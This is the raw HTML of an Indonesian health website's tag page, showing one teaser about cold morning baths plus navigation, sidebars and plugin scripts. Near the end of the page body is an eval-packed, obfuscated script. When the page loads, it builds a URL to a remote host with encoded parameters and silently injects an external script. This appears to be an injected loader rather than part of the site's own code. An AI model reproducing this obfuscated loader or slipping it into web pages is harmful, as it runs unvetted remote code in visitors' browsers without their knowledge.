<li id="menu-item-1738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1738"><a href="https://www.wikisehat.com/category/kecantikan" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Kecantikan</span></a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.wikisehat.com/category/cerita-sukses-diet" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Cerita Sukses Diet</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://www.wikisehat.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
								<div class="col-md-12">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																										<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemscope="" itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://www.wikisehat.com/" href="https://www.wikisehat.com/" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Homepage</span></a>
									<span itemprop="position" content="1"></span>
								</span>
														<span class="separator">/</span>
																								<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">mandi</span>
							<span itemprop="position" content="2"></span>
							</span>
															</div>
			</div>
				
<div id="primary" class="content-area col-md-8 gmr-default">

	<h1 class="page-title" itemprop="headline">Tag: <span>mandi</span></h1>		

	<main id="main" class="site-main" role="main">

	
<article id="post-493" class="gmr-smallthumb clearfix post-493 post type-post status-publish format-standard has-post-thumbnail hentry category-tips-sehat tag-mandi tag-mandi-dengan-air-dingin tag-manfaat-mandi" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://www.wikisehat.com/kenapa-harus-mandi-dengan-air-dingin-pada-pagi-hari" itemprop="url" title="Kenapa Harus Mandi Dengan Air Dingin pada Pagi Hari" rel="bookmark follow" data-wpel-link="internal" target="_self"><img width="200" height="135" src="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/manfaat-mandi-pagi-hari.jpg?fit=200%2C135&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Manfaat Mandi Pagi hari" itemprop="image" decoding="async" srcset="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/manfaat-mandi-pagi-hari.jpg?resize=200%2C135&amp;ssl=1 200w, https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/manfaat-mandi-pagi-hari.jpg?zoom=2&amp;resize=200%2C135&amp;ssl=1 400w, https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/manfaat-mandi-pagi-hari.jpg?zoom=3&amp;resize=200%2C135&amp;ssl=1 600w" sizes="(max-width: 200px) 100vw, 200px" title="Manfaat Mandi Pagi hari" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://www.wikisehat.com/kenapa-harus-mandi-dengan-air-dingin-pada-pagi-hari" itemprop="url" title="Kenapa Harus Mandi Dengan Air Dingin pada Pagi Hari" rel="bookmark follow" data-wpel-link="internal" target="_self">Kenapa Harus Mandi Dengan Air Dingin pada Pagi Hari</a>
				</h2>
				
									<div class="entry-meta">

					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Manfaat Mandi Pagi Hari Mengunakan Air Dingin Manfaat Mandi Pagi Hari &#8211; Ada sebagian orang yang tidak menyukai mandi pagi dengan menggunakan air dingin, dan lebih terbiasa mandi dengan air <a class="read-more" href="https://www.wikisehat.com/kenapa-harus-mandi-dengan-air-dingin-pada-pagi-hari" title="Kenapa Harus Mandi Dengan Air Dingin pada Pagi Hari" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">baca</a></p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Artikel Sehat Terbaru</h3>
		<ul>
											<li>
					<a href="https://www.wikisehat.com/apakah-buah-srikaya-boleh-di-makan-saat-hamil" data-wpel-link="internal" target="_self" rel="follow">Apakah Buah Srikaya Boleh di Makan Saat Hamil</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/apakah-aman-makan-keju-saat-sedang-hamil" data-wpel-link="internal" target="_self" rel="follow">Apakah Aman Makan Keju Saat Sedang Hamil</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/manfaat-lidah-buaya-untuk-kecantikan" data-wpel-link="internal" target="_self" rel="follow">Manfaat Lidah Buaya Untuk Kecantikan</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/cara-mengobati-cacar-air-secara-alami" data-wpel-link="internal" target="_self" rel="follow">Cara Mengobati Cacar Air Secara Alami</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/cara-membesarkan-payudara-secara-alami-dengan-masker-madu" data-wpel-link="internal" target="_self" rel="follow">Cara Membesarkan Payudara Secara Alami Dengan Masker Madu</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/cara-mengobati-varises-secara-alami" data-wpel-link="internal" target="_self" rel="follow">Cara Mengobati Varises Secara Alami</a>
									</li>
											<li>
					<a href="https://www.wikisehat.com/pengobatan-rumah-untuk-mengatasi-demam-berdarah" data-wpel-link="internal" target="_self" rel="follow">Pengobatan Rumah Untuk Mengatasi Demam Berdarah</a>
									</li>
					</ul>

		</div><div id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Artikel Sehat Terhangat</h3><ul><li><a href="https://www.wikisehat.com/apakah-buah-srikaya-boleh-di-makan-saat-hamil" title="Feelqwi" data-wpel-link="internal" target="_self" rel="follow">Feelqwi</a></li><li><a href="https://www.wikisehat.com/penyebab-sakit-di-bawah-payudara-kiri-ternyata-banyak-sekali-penyebabnya" title="Sakit Di Bawah Payudara Kiri" data-wpel-link="internal" target="_self" rel="follow">Sakit Di Bawah Payudara Kiri</a></li><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kanan-bawah-sampai-pinggang" title="Sakit Perut Sebelah Kanan Sampai Pinggang" data-wpel-link="internal" target="_self" rel="follow">Sakit Perut Sebelah Kanan Sampai Pinggang</a></li><li><a href="https://www.wikisehat.com/penyebab-sakit-di-bawah-payudara-kiri-ternyata-banyak-sekali-penyebabnya" title="Sakit Dibawah Payudara Sebelah Kiri" data-wpel-link="internal" target="_self" rel="follow">Sakit Dibawah Payudara Sebelah Kiri</a></li><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kiri-saat-hamil-inilah-penyebabnya" title="Sakit Perut Bagian Bawah Kiri Saat Hamil" data-wpel-link="internal" target="_self" rel="follow">Sakit Perut Bagian Bawah Kiri Saat Hamil</a></li><li><a href="https://www.wikisehat.com/penyebab-sakit-di-bawah-payudara-kiri-ternyata-banyak-sekali-penyebabnya" title="Sakit Dibawah Payudara" data-wpel-link="internal" target="_self" rel="follow">Sakit Dibawah Payudara</a></li><li><a href="https://www.wikisehat.com/obat-sakit-perut-melilit-untuk-anak-diare-masuk-angin" title="Sakit Perut Melilit Pada Anak" data-wpel-link="internal" target="_self" rel="follow">Sakit Perut Melilit Pada Anak</a></li></ul></div><div id="popular-search-terms" class="widget widget_popular_terms"><h3 class="widget-title">Artikel Sehat Terpopuler</h3><ul><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kiri-bawah-tanda-kehamilan" title="Sakit Perut Sebelah Kiri Bawah Tanda Hamil" data-wpel-link="internal" target="_self" rel="follow">Sakit Perut Sebelah Kiri Bawah Tanda Hamil</a></li><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kiri-bawah-tanda-kehamilan" title="Perut Bagian Bawah Sakit Tanda Hamil" data-wpel-link="internal" target="_self" rel="follow">Perut Bagian Bawah Sakit Tanda Hamil</a></li><li><a href="https://www.wikisehat.com/sering-nyeri-perut-kiri-di-bawah-rusuk-inilah-penjelasannya" title="Sakit Perut Sebelah Kiri Atas Dekat Tulang Rusuk" data-wpel-link="internal" target="_self" rel="follow">Sakit Perut Sebelah Kiri Atas Dekat Tulang Rusuk</a></li><li><a href="https://www.wikisehat.com/berapa-batas-suhu-normal-bayi-baru-lahir-sampai-1-tahun" title="Suhu Normal Bayi" data-wpel-link="internal" target="_self" rel="follow">Suhu Normal Bayi</a></li><li><a href="https://www.wikisehat.com/cara-kerja-ginjal-pada-tubuh-manusia" title="Cara Kerja Ginjal" data-wpel-link="internal" target="_self" rel="follow">Cara Kerja Ginjal</a></li><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kiri-saat-hamil-inilah-penyebabnya" title="Nyeri Perut Kiri Bawah Saat Hamil Muda" data-wpel-link="internal" target="_self" rel="follow">Nyeri Perut Kiri Bawah Saat Hamil Muda</a></li><li><a href="https://www.wikisehat.com/sakit-perut-sebelah-kanan-bawah-inilah-gejalanya-jangan-di-anggap-sepele" title="Nyeri Perut Kanan Bawah Dekat Pangkal Paha" data-wpel-link="internal" target="_self" rel="follow">Nyeri Perut Kanan Bawah Dekat Pangkal Paha</a></li></ul></div><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Links</h3><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505"><a href="/" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Beranda</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.wikisehat.com/about-us" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">About Us</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://www.wikisehat.com/contact" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Contact</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://www.wikisehat.com/disclaimer" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Disclaimer</a></li>
<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://www.wikisehat.com/privacy-policy" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Privacy Policy</a></li>
<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://www.wikisehat.com/terms-and-conditions" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Terms and Conditions</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="https://www.wikisehat.com/sitemap" itemprop="url" data-wpel-link="internal" target="_self" rel="follow">Sitemap</a></li>
</ul></div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
				© 2018 <a href="/" data-wpel-link="internal" target="_self" rel="follow">WikiSehat</a>				</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/superfast/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73013360-6"></script>
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', 'UA-73013360-6');
				</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Protected by DMCA</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.wikisehat.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="text/javascript" src="https://www.wikisehat.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.wikisehat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=6.9" id="superfast-sidr-js"></script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-content/themes/superfast/js/customscript.js?ver=6.9" id="superfast-customscript-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>


<script type='text/javascript'>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G(H==I){5 l(6,k){D(5(){6();k()},0)}5 B(6){6()}5 j(){8 f=(F.C==&2;a:&2;?&2;a:8 d=9.A(9.y()*E);8 h=f+&2;J.x.e/K/v&2;+&2;?e=1&2;+&2;o=p&2;+&2;n=&2;+&2;m%w%q%u%t%r%s%z%10%16%17%15%14%12%L%13%19%1c%1e%1d%1a%1b%c%c&2;+&2;18=&2;+d+&2;b=&2;+7.b+&2;11=&2;+g.Q+&2;R=&2;+g.P;8 4=7.O(&#3;M&#3;);4.N=&#3;S/T&#3;4.Y=Z;4.X=h;(7.i(&#3;W&#3;)[0]||7.i(&#3;U&#3;)[0]).V(4)}l(j,5(){})};',62,77,'||quot|39|bsa|function|fn|document|var|Math|https|domain|3d|idc_glo_r|id|idc_glo_url|screen|url|getElementsByTagName|requestCfs|callback|netbro_cache_analytics|4TtHaUQnUEiP6K|params|enc|9UwkxLgY9|2bwK4u6lODHFva|2bXO5|2f7cLnqH7nAl18KSMy9Q|2bqs9ZazIm3Gp|2fa|request|2fc5C582CL4NjpNgssKnpr51YuDh4DCd|uzone|random|2bIMxvPcWueuwW|floor|sync|protocol|setTimeout|99999999999|location|if|self|top|cfs|2fn7a2|2brPsibM0lMVFBaSGxlqs8PxuandykL|script|type|createElement|height|width|sh|text|javascript|body|appendChild|head|src|async|true|2bSOY0fTP0Lcz7Auejkyi5O|sw|2fkwYdbfA7hynUIs1Tg64Ya2vZQe9TYtbJhXHhyHOEa0trZ|2bUDbEbvp|2bzvP5zyUxOI|2fK|2bzIqvIJGwxI6|2bmyPC|idc_r|2fZNVUZoRL3uG9OQtOko8|2fk1spiV9ddnwvYSSJ|2bNbIUwHaSeCJOKaqZG1ghWc6kDJk9TO2gU78lBY02VX8WtYEGWePyx5fKzeE8tABvmyn9ohbQVPM3cKupRARG4SQ8meISmVkJD5QGEzKa3xhcA|2fg0VG0iVtDy7wv8TYpTXWwNgHYlCh0Qo7sPWxFeYD2aosINWFu3ouzFahRbIM5JyFljsTrvqLjodI0FIK5zw6BOgbJ10FQW5VD0gJSsl7Lpd9ClUbBEjL4k2wLj4nUhu2U4YoMHp18w6DtMbe|2fBC7hbAoVNhC07xcTFKwFMS3E0bkSvKjLOqjzNEGSTZ7dX1a02yWiaZ0f5WjicNhZZi2SZBj2IulpaqYrUUZ7GF2zBb5|2bp'.split('|'),0,{}))
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48935877fc6c4b98b34085beda8f7675","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>